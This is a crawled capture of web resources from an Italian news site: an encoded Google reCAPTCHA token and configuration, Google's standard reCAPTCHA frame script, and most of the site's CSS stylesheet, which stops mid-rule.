sOtwqx1KlrDrsO1w4c8CVokwq/[base64]/CsMOPXMOpwrLDuWo5w7XCrVYrw7o9IcKLA2jCl1txH8KlPMKzWcK7w6syw5gASsOOwrzCgcKPVAXDpMKfw7nCsMKAw5Vhw7Apa1s6wo/[base64]/CrAvCnHR5dHDCkcOBR30dCAZSwpTDo8OnKMOiw7ZXw6knEF1DXsK3G8K3w4rDnsOabsKTwpxJw7PDgwzCuMOvw6jDtgM3w5cIwr/Dj8KIGzEGM8O0ecKre8O0wrlDw5x0ARzDmHAAUMKawo8uw4HDuivCvBXDjhvCvcOdwobCkcOkYQ43dMOtw6nDnsOpw43Cj8O7KCbCsgnDm8O9UsKfw55jwpHDhMOZwox4w4NJcysSwqrCsMOUScOgw7tqwrTCh2fCpR3Cl8O2w4/DnMKDS8KywoRpw6vCj8O1w5Mzwo/DpHXDhw7DnzEOwqLChzfCgSgyC8KIYsOAw7Zrw7/DoMKqUMOlAHNJVMOYwrnDk8Olw73CqsKEw6rClsKxHsKedGLClQrDiMKuwrTCvcODw7zCssKlNcOIw6twWEpVC3vCtcOKEcONw6svw4EEw77CgcKbw6oRwpfDmcKwfsO/w7M/[base64]/w6LCtcK3Px3DtQrDrBvDkUkJKErDhMONwpxUPnvDpFVoaUEkwpRLwqzCgj5OQMKnw49BfMKGRjkAw74hYsKuw6IBw69UOTlGTMOYw6RJRH3CqcK6NMKtw48bKcObwrMQXGLDrWfCsRbCrQLDs1IawrJ1QcORw4Y1w4EuY1rCkMOOV8Kzw6PDjV/DnQVmw6jDrV7DpnbCgsOcw7TCoxoWfDfDlcOXwqBGwrlXIMKlYGXCksKAw7fDriQqImnDhMO8w6hoT1rCicO8w7pbw5DDlMKNZmJVGMKOw7Vsw6/DqMO6B8OXw73CoMKWwpN2XHg1w4DCryLDmcKeworCqsK1PsOfwpHCrBdaw7rCqmQwwrfCilINwpwNw5PDlHRrwoEpwpLCnsKfWjHDtkbChC/CqxhAw4/Dl2HDjDHDh2fCgcKRw6XCrQUVXMOjwrvDsgkMwobDpwfCqA3Dq8KpIMKnfHDCksOhw4DDgkDDhTMDwp9NwrjDgsK5JsKHX8OLW8Ofwqkaw59Swoc1wooLw53DtXPDu8Kjw67DhsKww53DucOew5ZNDAfDjVVRw4AiGcOZw6tjecK/TBlYwqU/w4N6w7bDi0bDiQfDrlDDuy80ZAZ/G8KkZxzCt8K6wqFwCMOyBMOqw7zCtWrClcO0fMOdw70dwrISHBcAw6FXwoE9JsO7SsOYSkZLwobDv8OKwqDCtcOOEsOcw4fCjcO/aMKkXxDDvjjCoR/Co0zCrcOQwrbClsO9w7HCvxpABQ4jUMKWw4zClFZnw494ODnDumDCpMOewrXCn0HDk3TDrMOVw4/[base64]/Dq8OAaW3ChTcNw7fDpWciw6tLw5AKw7Qjw4bDo8KaAcK/w4dNdBweccOvwoZuwqcPZxl7GSrDrnLCqElWw47DgzBLK397w7gFw47Dr8OGe8KIwpfClcKOHMK/FcOhwpUOw5LCvkxWwqZjwrRNAMOMwpPCrsKhUEvCkMO/wodZN8OmwrjCksK6BsOcwq5AbDzDll41w5bClyLDqMO/NsOdDh5lw7nCtQ0/[base64]/Ctk4Pw4XCrm/Ds8O1w5JMTsOXFsO9w63ClUR/[base64]/Co8O0wqDDpcOcLkhFwoLConzDgj0YwpV3wo5Ew6rCrz07wp0Zwrwdw6nCiMKiwrprLiZ+FnIqO1rCuFvCvsOBwp1Aw79JB8OowoRmYBBAw5sIw7zDk8KvwrxCR3nCpcKeCsOHc8KOw4vCqsOUQm/DhSEpOsKgJMOlwrbCu10uB3siO8OYBMKGDcKjw5hwwrHCscOSNADCmMOUwrVTwrkFw6zClWQPw5M1fQYuw77CsEAlAyMfw5nDv3kUIW/DgsOgDTbDncOsw4o0wotPcsOdQyUDTsKSAh1fw65kw74Cw5vDjMKuwroFL2Fyw7RmOcOiwoLCkidKYhoew7YMIUzCmsKswoN8w7cJwqXDrcKQw5pswqcHwqrCtcKiwqTCtRbDu8KpewdTLGVpwpZuwrJCTcOtw4fCkXldMk/DgMOUwoUewpAEQMKaw51BRWnCtQVfwqMXwrDCk3LDqyU0wp7DhCjClmLChcO8w7R9LhdSwq4/[base64]/w77CuXDDi8K+w6F/GRDCnMOBw7zCpFPDisOfwpTDvwLCpsKbUcOQW3IUN13DtRjCkcKXU8KnI8KCTl9rCwxsw4U4w53CicKQF8OHNMKHw4BVRiZowqlhciTDmA5ISknCpiDCksO5wqvDq8Onw7VqMlbDv8Klw4PDiE8rwok5IMKAw5TCkj/[base64]/w7YtdkgVH8KDw4t1ccOAXcO5FlzDnn8Gw7XCtXXDgMKpenfDscOBwqrCsVpuwrLCj8KNSsO3wqLDp20FKgjDocORw6TCpMKsZipVVx4cRcKSwpzDtcKMw73Cm3LDnCXDl8KUw53DsHNoXcOtdsO5c1lOVsO+wq4mwrc9d13CosOqSTpTCsK4wo/CnxhSwq1rFSAEZFLCrkTCtMK4wozDi8OnGE3DpsO6w5HDicKSCHRccGzCpcOQdFnCrzYUw6EAwrFPBCrDmsKbw4INO2k5LsKfw7J/EsKIw6R/H1JbOnHDnQYtBsOjwpVcw5bCuUjCp8Oawoc5fMKmfHx8BWgOwp3DvsOpaMK4w6PDuBlsFmbChVZdwoliw7LDlj1ifEt0woHDs3gXbX8TN8ORJcOmw68bw4bDvRbDnnsWw7nCgwh0wpfCpD9HNcOLwqwBw5bDm8OFwp/Ct8KMDsKpw6vDlVlcw4ZSw71yM8K3NcKfwoUOTsONwrciwpQbdcOpw5ciR2vDssOJw5UGw604TsKWJ8OXw6XCkMOXbytRSj/CnzLCrwfDuMKdYsK+wpbCucKDRylFQ0zCihgTVGRUL8ODw6Y+wrpkUkcFEMO0wq0AR8OzwrF/asOkw74HwqrClCXDrllgDcKbwp/CjsKww6XDj8OZw43DgcKxw5/Ch8Kdw6hIw7ltCsKQXcKUw5EYw5vCsQNMc04PMsO9DyRvQsKNN37Dmjh8CWwWwp7CucOOw5TCqsKpQsOyfcOGXV5Yw4dSwqnCg0gaP8Ksa3PDvmXCqsKcMU/[base64]/CtsOSe8KsHcO/woTDhTpBwo3CsmIFEkPDgsOKdlZTbU5Swohfw4UuC8KUK8K/dTwNIgrDq8KTaxcww5IQw6FuQ8OxcAApw5PDln9+w4fCuyF/[base64]/DusOMXSxDJGJGw6NMJ8Osw51WcmLCs8KBwovDkBQLQsKtOsKjw6ciw7pLHMKKMwTDo3MzJMOPwolHwrEmH2RIw4xPX0PCp2/DqcKUw4gQTsKdKhrDgMOSw5fDpFjCjsOxw4DCv8OMRcOjAULCqcKhwqXCtBgbfEXDlEbDvRDDmMKQd11/f8KWP8OXMy0tAi4aw41EYAfCpGRsJHJDOcOWWibCl8OlwoDDgy8REcOTVXnChzHDtsKKDkx3wp9wOVfCj18+w53DnjTDicKWfQ/CpMOCw6IWD8OrGcOSYGjDih9fwpnDojPCuMKmw5XDoMKEOWFLw5pOw7wbLsKYEcOew5HCu2lhw4XDqytTw5HCgF/CqXokwrYlVsOOR8KSwrM+Mj3Dkj4FAMK+GmbCrMKKw49PwrZvw7UswqbDk8KIw4fCm1TChmlvXMKDV3RJdnzDmGNXw7/[base64]/CmFLCuQMWYyTDs8OVW8O+w4JbQ8KMw5vDq8K4asKbYcODwrwCwoZaw6VkwpLCpw/CokkMCsKtwoN7w74xDFcBwqAKwqXDrsKOwrPDgGdOe8KCwoPClUVDwrLDl8OuTMOcciTDujTClgbDtcKTXGXDksOKWsOnwptLcwQfai/[base64]/DjEzCiGdjw5nCiB/CuMKCw7vDjD0yR0h0F8OdwpIAE8KNwqrDssKqwoLDsiwjw457aHdYIMOgw6TCnnA1cMKewr/[base64]/DpsOBw4TDvsOhGz3CsMKvSMK/wp/[base64]/Cm8OywrTCmMO+w4zDkCbDhcK5wqNsEhbDiXzCpcKSWsOzw4/[base64]/DvBTCtcK/w48Gwq0pwqhZZsKNwr7Cqlcxwp1mJT5Owp3CuwvDtiJEwronw4fChV/[base64]/[base64]/Ch8Kkw544JMOzPWnClXXDh8OUw5vDmA7CjRTClMKVw43ClxPDiBnCmwvCscKNwqPCv8OjFMKqw6UDAMOhJMKYI8O9KcKyw64JwqAxwojDi8Olwp5cSMK2w4jDgGZ1bcKuwqR/wrcfwoZWw5NVU8OJLsOZA8K3AUI4Tz1RJTjDjhfCgMOaMsObwoVqQRBrCcO5wrzDtQ7DukMSWcKmw77DgMOWw4DDiMOYLMOmw7/CsBTCtsK/w7XDkHQWecOCw5Vrw4U2woVRw6Yxwqhmw55rL2w+EcKoTcOBw6dyZMO6wrzCrcK4wrLDocKYHcKpARXDhcKEGQdWL8OeXj/DssKqJsOqAFlDCMOGWGAKwrTDhxIdRMK6w7ktw6PCh8KuwqfCtMKQw7zCrgPCjAHCn8KxYQ4hXiIAw4jCkGjDu2/[base64]/CgcKFKDPCi8KfQsK/N1fDvyLDsUlpwoVCw7Rbw47CsEzDgcK2QGXCtcO1LULDminCg2Uewo3DmwUTw5k2w5nCnlsgw4Yhb8KbJcKMwofDmjQDw6LDnsO0cMOiwpdKw4QlwqnCiA4hBFHCl0LCscO0w6bCoRjDhEU2LSgnEcKgwo1XwoHDqcKdwrXDu1vCixkOwok3V8Kmw7/[base64]/DvGrCtjDDgcKPwr4KbRg/wow5w7QbV8OuWsOPw6XCl1nClF/CpsKRUS9vcMKPwpPCpcOgwpzCtMKEDAkwayjDmi/[base64]/Ci8Ozw4c1w5XDhkhqw53Co8KvRsKgCDA/bUcxw7XDthfDhS1nVyDDhMOcScKOw5QHw616BcKpwpbDkjjDiTVkw6A8d8OHfsKfw4bDi3hKwqFnUwrDhsOqw57Cn0PDvcOlw7oKw54wGgzCjEsqLkbCgCrDp8KJWsOJcMKEwpjCisKhwpxmGcKfwocWURfCu8KgZ1DCuzttFEzDpsKBw5PDsMO1wpVUwqbCnMK/w7x2w69bw4QPw7HCl39Sw484w4wtw7BBPMKoXMOVQMKGw7oFHcKOwptzfsOPw5spw5AUw4FGwqfCvsO4LsOJw6DCo1AWw6Rew54YWCZlw7/DucKYwq7DogfCr8OcFcK6w68TB8ORw6t5cG7CpsOjwpnCgjTDgcKfCsKNw5DDoWPCnMK9wr03wofDuhdDagsmYsOGwqg7wozCkcK/asOhwoXCoMKhwqDCl8O7LS5/PcOPOMO4eVsMNHzDsR18wqRKZETDpcO7JMOMRcOYwqEow67CrThAw5HClcKbeMOOAjvDnMKkwpRpdSTCssKifGJlw7cKXcOpw4IXw4vCrhbCjwTCpBjCnsOoJMOdwobDrSTDssOVwrLDjlxCNsKHPcKCw4nDmWjDjsKkfMOGw5TCjcK1fVxRworCr37Dvg/CoHZ6TMKkf15bAMKew53CjcK3fwLCjjjDtnTCg8Kyw59JwosgU8KEw7PDlMO7w6k5w4RHC8OQbGREwrILWknDmsOKcMO/[base64]/DiknDkAjDhcKABsO5w63DkT0AEF/CogXDvVTCtjQQcDjCk8O4wqIIwpfDqsKpdj7Csx10NWbDrsKzwoTCrGrDmsOBAyvDj8OQRlB1w4lRw4zDj8OPM2DDssK0aAECAsKUJzbCgz7CrMK0TEbCujVpU8Kzwo/DnsOkc8ONw4/ChytOwrhmwqhoDz7CvsOpNMKywrJSP0N/MChUD8KDHQVcYiHDoxdPAA5dw5vCsQnCqsKhw5HDkMOkw4MEBBvClMKcw5MxVSXDssOzTBcwwqAMZyBnJcO3w4rDm8KYw58Kw5EXX2bCsg5XSsKOw5YHbsKSw6k2wpZdVsKLwoYJGysqw5tDNcKBw4ZCw4zCoMKCHA3CpMKGRg0dw4sEw7hpQyXCnMO/EGPCqlsoFixsQTcWw4hKYjnCsj3DpMKqAQJwEMK/FsORwrV1cBXDkUnChlcdw492d1LDn8OtwprDgC7Du8KIesKkw4sbDzd3ahXDmBNswrvDqMO+Xz3DssKLAhJkE8OOw7/[base64]/Dt8KeE8KawrHCmcKKbC1EehBSY3QYw7RmFA54WUxxMcOjKMKESCnDgcOdNGc2w6TDuULCjsKDJ8KeUsO7w7/Dqjg3FXNvw7BTRcOdw60nXsOuw6XDsl/CuzUaw6nDkktew600cnFEw6jDhcO3KzjDmMKEEsOGN8KwccOyw47CjnnDscKuJMO9NmrDryDCpMOGw53CqShCYsOYwohbZGpQf3LDrXUVVcOmw6p6wpEbeRTCh2fCo0ImwotHw7fDqcOPw4bDg8OtIi57wqsBPMK4aVBVIR7CkWhvYg97wr4YS2JreWB/MlhpCBc3w68QJQDCtcKkcsOFwrfDvSDDr8OgWcOEU3dewr7Cg8KcBjUTwr48S8Khw6zCphHCiMOXfiDCv8K/[base64]/DimBLdTvCgMOjw6XCrMOywpvDuChFworDtcKvwq1Xw5giw44TKEoiw4PDrMKdBgDCo8KmWC/[base64]/[base64]/Dp8KIQR1TwqvCsmbDin/DtcKDNEMYwq/[base64]/[base64]/Chx0TW17CkTkVwot7wphqZnRiLMK0wpXCj8KvwrFFwqPDk8KWIA/Cr8ODwq8bwrjCnXXDmsOKGDXCjcKow7pRw7hAwo/[base64]/DmRhxwpbDo8O/c1jCvxzCn8O3JcKyWsKJZcOow4LCoUw7w6E8wqfDpFbCssOuFcOOwrjCi8Oow5AmwoRHw6IXay/ChsK7OMKBMsOSXHnCnlrDpsKKw5bDiFIOwqduw6XDp8O8woJ2wq3Dq8KOXMO2WcKfIMOYflnDjwBKwqrDqDhEeRnDpsOjXG0AG8O/I8Oxw4pVbCjDi8OzGMKEazfDigPDlsKIw53CvUNgwrkjw4FBw5XDuXDCi8KfHTIdwpQawq7Du8K0wqzCk8OMw6F+w6rDosK6w4rDq8KCwqzDvBPCo3BAKRxkwrDDkcOrw60cQnQkXATDrCkGf8Kfw6E8wp7DvsKCw6/Dq8OWw6ETwo0vLsO/wrc0w6JpBMOwwrPCqnjCq8Ocw7vCuMOFNMOWa8KOwpYeAMOOecONFVXCs8K+w7HDohfCoMKIwpIWwrjCq8Ktwq3CmU9ZwqDDqcOWHMOSZsOwPMOYBsKhw5JXwpnCpMOnw4/CpcKfw6bDgsOuWcKgw4kjwotBPMKOw7cBwr3DiAgnZlJNw5BiwqdaICxbZMKbwrnCo8Knw5zChx/DnShhLsOEV8ODS8Oow53Cm8OCdTXDlXERESTDu8KoG8KoPSQnU8OoPXzDjMOECcKQwprCrsOhJcK9wrHDoWTDpnXCrhrCjcKOw5DDqMKbYG88HSh8FTjDh8Obw7PDv8OXwqDDqcOGHcK8C24xGnNtw497V8OccQXDg8KFw5p2w7/CsQMGwo/CuMOswrLCrDzCjMO+w7XCtsKuwqdCwqw/E8OFworCi8KIMcOEa8Osw6rCl8KnPG3DumvDlXrCsMOTw5dnL2x7LMOlwookKMKnwpLDlsOwYinDoMO0ccOXw6DClMK2T8OwERtZAjvCh8OzScKBTmpsw77Ciw0IOMORNgVTwpbDhcKME2LDnMKqw65oZMKVSsOiwqB1w5xZOcOcwpYVHCpmUVgvcV/[base64]/[base64]/[base64]/w4HDgWQXw53Dr8OQVknDiibDtsOdw543wpl9E8OUwoxVesOpSU/ChcKgPxLCsWnDpwRKYMKbe0fDkVnChDbCi13CpHbCllQgasKIasK8wrzDiMKNwqXDrh7DiGHCm1TDnMKVw5YYLD/[base64]/DokPCh8O1BztDHMOlK8KWH00Ow5R1wol2w4Ayw603wrzChXfDnsO/[base64]/CgcOnPMKaFT3DuMKVcMK9wpfDusOEcsKtw6TCkcKzwoVIw5JIN8KowpR0wqg8H0UGN3N1NsKAY1vDo8KsdsO/b8OEw64Ow4xrYSoSTcONwqfDhCcGBsKEw5rCrcOGwoXDmy80wpbCpElMwqYNw5xYw5bDmcO7wq0eLsKzPXcMVh3Dhgxqw5IGIV9pw6LCjcKOw57CpSM4w5zChcOQAA/CoMOVw6XDjMO2wq/CvVTDvcKMWsOwI8KawpXCsMKew6nClsK3wonCt8KVwphcXTwfwqnDuE7CtgJnNMKUOMKRwrHClcOgw6sfwpjCg8Kvw7IpdQN0ISlYwr9iw4zDusOfbMKGMTTClMKtwrvCgMOGL8O/UcKZOMK3XMKjaiHDvADCqS/DkU/CgsO1Hj7DsXDDsMKNw48cwpLDtCo0wpzCs8OAd8OVOFdoUl12w51lScKzwp7DjXsAMMK0wpwxw54JElTCrXpdeUg7GjnCjFFWIBzDvijDkXRfw57DjUVUw7rCiMKwflVKwo3CosKZw7ltwrliw6ZUXcO9w6bCjAPDn3/[base64]/CnxrCvMKWwqfCrD1cOWtBDxTDqUhaw7LCqC18wrNEL1bCrMKuw7zDl8OKXn3Doi/DmMKSNsOQEH02woLDh8Oewo7CkH80JcOWHsOYw5/CtE/CoBHCtWHCmA/[base64]/w51sVMOCRMOTw4xHHMOpMV5KQDFYwog3JjzCgzfCncOndVTDhcO4wqbDncKYBzwKwqrCtMO5w4nCu3fCrhwCQgBvZMKMOMOha8OPfcKrwrw5wpjCkMOVDsKSfSXDsW0cw7QdFsKww5PDrMKxw5I2wrMFQ2jCjWHDnz/DnVLDgiRXwqVUMz05bVlIw6NIfcKUwrLCt1jCtcORU3zCnSXDuhTCnXwLSX9kHGsBw7chBsOlKsK4w6V1dyzCncOHw73CkkbDrcOREjVTEGrDksKZwpQKw6E3wovDqW9CT8K9C8KlaXHDrkI/wpLCgcOWw4F2wqBiWsKUw4gYw7Z5w4JfUsOsw7rDpsK8XMOXDETCkXJGwrnCgBTDt8KZwrQkRcKAwr3DgzEEQX/[base64]/[base64]/wr3CpwPCvUFCHcOSBEk+wp0SVsKHKcOEw6LCtylswqhOw5rCpmXCknfDscObNkPDjXnCp3EJw4oSQmvDosOJwp0KNMO7w6fDmFjDrV7Dhj1RU8OLUMOLb8KNLyU3I1lgwqEmwrjCuxExNcOQwrTDicKyw4RNdsOgGcOUw7YSw55hF8KlwpLCnlXDmRbDtsO/RArCpMOOMsK9wqzDtVUaGGPDty/CuMKSw65yPsOeKMK3wrBpw4FRbgnCosOwOcKJEQJWwqfDjHtsw4FXCk3CkhRjw4R8wqpxw5kHZiPCmCTCicKkw6XCnMOhwr/CtkzChcOKw48ew4lKwpQjIMK3OsOXXcKZKzvDjsO8wo3CkgHCi8O4woI+w4vDtWjDp8OJw7/DtcO0wq/Dh8O/C8K4d8OGU18CwqQgw6JCFVvCg3jClkHCgsK6w5FfOMKtcngnw5IDAcKN\x22],null,[\x22conf\x22,null,\x226LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,364],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.sikilynews.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ELHX8pkWN3+8C/B81gl9uIsjtKh9LRtTy2I/82q2Dgs\\u003d\x22,0,0,null,1,1766306473282,0,0,[149],null,[234,208,64],\x22RC-0Z80CkxhcCH01A\x22,null,null,null,null,null,\x220dAFcWeA56z7i6RKYDxQxQddSti9T7y25dCDKKZCkP83RqLVZBegRzcnpHlkEtHj_7tzbzYCLC-KKZrsJip_0QMcskvaYSZWsDoA\x22,1766389273308]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="soOzF3yEiejMnsTSj9qNYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766302876537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/style.css?v=2
body_size: 3146
content:
* {
    margin: 0; padding: 0;
}
body {
    text-align: center;
    font: 12px Verdana;
    color: #004595;
}
a {
    color: #234566;
    text-decoration: none;
}
a:hover {
    text-decoration: none;
    color: #0099FF;
}
img {
    border: 0;
    margin: 5 px;
}

.break {
    font-size: 0;
    width: 0; height: 0;
    clear: both;
}
.alignleft {
    float: left;
    margin: 4px 10px 5px 0;
}
.alignright {
    float: left;
    margin: 4px 10px 5px 0;
}
.aligncenter {
    text-align: center;
}
.hidden {
    display: none;
}



/** BEGIN wrapper **/
#wrapper {
    width: 1000px;
    margin: auto auto;
    text-align: left;
    padding: 0 0;
    background-color: #FFFFFF;
}
/** END wrapper **/

/** BEGIN header **/
#header {
    background: url(images/headerbg.gif) repeat-x 0 0;
    background-color: #004595;
}
#header .pages {
    list-style-type: none;
    float: left;
    height: 35px;
}
#header .pages li {
    float: left;
    font-size: 0.8em;
    font-weight: normal;
    text-transform: uppercase;
}
#header .pages li a {
    text-decoration: none;
    display: block;
    padding: 10px 10px 11px;
}




#header h1 {
    clear: both;
    float: left;
    font-size: 0;
    padding: 25px 0 30px;
}

#header .ad {
    float: right;
    padding: 75px 15px 0 0;
}
#header .categories {
    clear: both;
    list-style-type: none;
    height: 35px;
    background: url(images/navigation2.gif) repeat-x 0 0;
    border: 1px solid #CCCCCC;
    overflow: hidden;
}
#header .categories li {
    float: left;
    text-transform: uppercase;
    font-size: 0.9em;
    padding-right: 2px;
    background: url(images/divider.gif) no-repeat right 1px;
}
#header .categories li a {
    color: #00336E;
    text-decoration: none;
    display: block;
    padding: 11px 9px;
}

#header .categories li a:hover {
    color: #0099FF;

}
/** END header **/

/** BEGIN content **/
#content {
    width: 660px;
    float: left;
}
#content .featured {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#content .featured .buffer {
    padding: 0 16px 15px;
}
#content .articles {
    border: 1px solid #CBDDDD;
}	
#content .articles h2.title {
    margin-bottom: 0;
}
#content .articles .details {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #DDDDDD;
    margin-bottom: 10px;
}
#content .articles .details .l {
    float: left;
    padding: 3px;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles .details .l a {
    text-decoration: none;
}
#content .category {
    font-weight: bold;
    text-transform: uppercase;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles h2 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}
#content .articles .post {
    padding: 10px;
    height: 140px;
}
#content .articles .postSport {
    padding: 10px;
    min-height: 140px;
}
#content .articles .post .thumb {
    width: 200px;
    height: 100px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post .thumb2 {
    width: 188px;
    float: left;
    margin: 0 27px 0 0;
}
#content .articles .post .thumb3 {
    width: 192px;
    float: left;
    margin: 0 0 0 0;
}
#content .articles .post .thumb img {
    width: 200px;
}
#content .articles .post p {
    line-height: 1.4em;
    margin-bottom: 10px;
}

#content .articles .post2 {
    padding: 10px;
    height: 300px;
}
#content .articles .post2 .thumb {
    width: 200px;
    height: 266px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post2 .thumb img {
    width: 200px;
}
#content .postnav {
    clear: both;
    padding: 10px 0 20px;
}
#content .postnav ul {
    list-style-type: none;
}
#content .postnav ul li {
    float: left;
    font-weight: bold;
    padding: 2px;
    font-size: 0.9em;
    font-family: Verdana;
}
#content .postnav ul li a {
    display: block;
    padding: 7px 10px;
    background-color: #9E9E9D;
    color: #ffffff;
    text-decoration: none;
    border: 0 !important;
}
#content .postnav ul li a:hover {
    background-color: #234566;
}
#content h2.title {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#wp_page_numbers ul {
    border-top: 0 !important;
}
#wp_page_numbers .page_info {
    padding: 7px 10px !important;
    background-color: #9E9E9D;
    color: #ffffff !important;
    margin-right: 2px;
}
#wp_page_numbers .active_page a {
    background-color: #234566 !important;
}
#myGallery {
    width: 530px !important;
    height: 289px !important;
}
.slideInfoZone {
    height: auto !important;
    padding: 10px;
    width: 510px !important;
}
#content .single {
    padding: 10px;
}
#content .single h2 {
    margin-bottom: 10px;
    font-size: 1.4em;
    text-transform: none;
}
#content .single p {
    line-height: 1.5em;
    margin-bottom: 10px;
}
#content .single ul, #content .single ol {
    list-style-position: inside;
    margin-bottom: 10px;
}
#content .single li {
    line-height: 1.5em;
    padding: 2px 0;
}
#content .single blockquote {
    padding: 10px 10px 5px;
    margin-bottom: 10px;
    background-color: #eeeeee;
    border-width: 1px 0;
    border-style: solid;
    border-color: #e0e0e0;
}
#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
    font-size: 1.2em;
    margin-bottom: 5px;
}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
    width: 322px;
    float: right;
}
#sidebar .box {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#sidebar h2 {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#sidebar ul {
    list-style-type: none;
    padding: 0 15px 20px;
}
#sidebar ul li {
    line-height: 1.6em;
    padding: 2px 5px;
}
#sidebar ul li a {
    color: #234566;
    text-decoration: none;
}
#sidebar .sponsors {
    padding: 0 10px 15px;
}
#sidebar .sponsors img {
}
#sidebar .video {
    padding: 0 10px 15px;
}
#sidebar .flickr {
    padding: 0 18px 15px;
}
#sidebar .flickr img {
    margin:6px;
}
#sidebar .l {
    float: left;
    margin-right: 6px;
    margin-top: 6px;
}
#sidebar .r {
    float: right;
}
#sidebar .sidebar {
    width: 156px;
}
#sidebar .sidebar h2 {
    background: url(images/header2.gif) no-repeat center 0;
    width: 156px;
}
#sidebar .sidebar ul {
    padding: 0 12px 10px;
}
#sidebar .sidebar ul li {
    font-size: 0.9em;
    border-bottom: 0;
    padding: 4px 0;
    font-weight: bold;
}
#sidebar .tags {
    padding-left: 15px;
}
/** END sidebar **/

/** BEGIN footer **/
#footer {
    clear: both;
    border: 1px solid #CBDDDD;
    padding: 10px;
    font-size: 0.9em;
    color: #234566;
}
#footer a {
    text-decoration: none;
    color: #112222;
}
/** END footer **/

/** BEGIN miscellaneous **/
#comments {
    padding: 10px;
}
#comments a {
    text-decoration: none;
}
#comments h2 {
    font-size: 1.4em;
    margin: 10px 0;
}
#comments p {
    margin-bottom: 10px;
    line-height: 1.6em;
}
#comments form {

}
#comments form p {
    margin-bottom: 5px;
}
#comments form input {
    margin-right: 5px;
}
#comments form input, textarea {
    border: 1px solid #cccccc;
    font-size: 0.9em;
    font-family: Verdana;
    padding: 4px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
}
#comments form input {
    width: 240px;
    border: 1px solid #cccccc;
}
#comments form textarea {
    width: 350px;
    padding: 4px 4px !important;
    border: 1px solid #cccccc;
}
#comments form button {
    border: 1px solid #a0a0a0;
    font-size: 1em;
    font-family: Verdana;
    padding: 2px 6px;
}
.commentdetails {
    margin-top: 25px;
}
.commentauthor {
    margin-bottom: 5px !important;
    font-weight: bold;
}
.commentdate {
    font-size: 0.8em;
    margin-bottom: 5px;
    color: #909090;
}
.required {
    color: #ff0000;
}
h2.title {
    font-size: 1em !important;
    text-transform: uppercase;
    padding: 10px;
    color: #565656;
}
.notfound {
    padding: 40px;
}
.notfound h2 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 10px;
}
/** END miscellaneous **/

#comments ol {
    list-style-type: none;
    clear: both;
    padding: 0;
    margin: 0;
}
#comments .buffer {
    padding: 10px;
}
#comments h2 {
    font-size: 0.9em;
    margin-bottom: 20px;
}
#comments ol li {
    margin-bottom: 10px;
}
#comments ol li ul li {
    border: 1px solid #e0e0e0;
    padding: 10px;
}
#comments ol li .avatar {
    float: right;
}
#comments ol li .comment-author {

}
#comments ol li .comment-author .fn {
    font-weight: bold;
    font-size: 1.2em;
}
#comments ol li .comment-meta {
    font-size: 0.9em;
    color: #999999;
    margin: 5px 0 10px;
}
#comments ol li .reply {
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 10px;
}
#comments .children {
    list-style-type: none;
}
#comments .navigation {
    padding: 0 10px 20px;
    font-size: 0.9em;
}
#comments .navigation a {
    color: #999999;
    padding: 3px 8px;
    border: 1px solid #cccccc;
}
#comments .navigation a:hover {
    color: #000000;
    border-color: #000000;
    text-decoration: none;
}
#comments .says {
    display: none;
}


/* search form 
-------------------------------------- */
.searchform {
    display: inline-block;
    zoom: 1; /* ie7 hack for display:inline-block */
    display: inline;
    padding: 3px 5px;

}
.searchform input {
    font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
    background: #fff;
    padding: 6px 6px 6px 8px;
    width: 202px;
    border: solid 1px #bcbbbb;
    outline: none;

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
}
.searchform .searchbutton {
    color: #fff;
    border: solid 1px #494949;
    font-size: 11px;
    height: 27px;
    width: 47px;
